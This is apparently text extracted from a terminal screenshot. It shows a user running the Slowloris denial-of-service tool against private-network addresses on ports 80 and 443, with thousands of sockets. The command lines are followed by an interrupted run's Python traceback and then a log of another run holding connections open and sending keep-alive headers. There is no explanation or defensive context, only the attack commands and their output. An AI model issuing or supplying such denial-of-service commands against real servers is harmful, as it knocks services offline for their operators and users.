 visheshrangwani — slowloris -s 6000 -p 80 192.168.3.113 — 112×30
~ — slowloris -s 6000 -p 80 192.168.3.113
~ — slowloris -s 9000 -p 443 192.168.3.113
+
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 6000 -p 80 192.168.3.44 ]
[04-12-2022 03:45:52] Attacking 192.168.3.44 with 6000 sockets.
[04-12-2022 03:45:52] Creating sockets...
^CTraceback (most recent call last):
  File "/Library/Frameworks/Python.framework/Versions/3.10/bin/slowloris", line 8, in <module>
    sys.exit(main())
  File "/Library/Frameworks/Python.framework/Versions/3.10/lib/python3.10/site-packages/slowloris.py", line 218,
 in main
    s = init_socket(ip)
  File "/Library/Frameworks/Python.framework/Versions/3.10/lib/python3.10/site-packages/slowloris.py", line 168,
 in init_socket
    s.send_line(f"GET /?{random.randint(0, 2000)} HTTP/1.1")
  File "/Library/Frameworks/Python.framework/Versions/3.10/lib/python3.10/site-packages/slowloris.py", line 109,
 in send_line
    self.send(line.encode("utf-8"))
KeyboardInterrupt
[visheshrangwani@Visheshs-MacBook-Air ~ % slowloris -s 6000 -p 80 192.168.3.113 ]
[04-12-2022 03:45:58] Attacking 192.168.3.113 with 6000 sockets.
[04-12-2022 03:45:58] Creating sockets...
[04-12-2022 03:46:20] Sending keep-alive headers...
[04-12-2022 03:46:20] Socket count: 2557
[04-12-2022 03:46:21] Creating 5216 new sockets...
[04-12-2022 03:46:51] Sending keep-alive headers...
[04-12-2022 03:46:51] Socket count: 2556
[04-12-2022 03:46:51] Creating 5216 new sockets...
[04-12-2022 03:47:24] Sending keep-alive headers...
[04-12-2022 03:47:24] Socket count: 2556
[04-12-2022 03:47:24] Creating 4429 new sockets...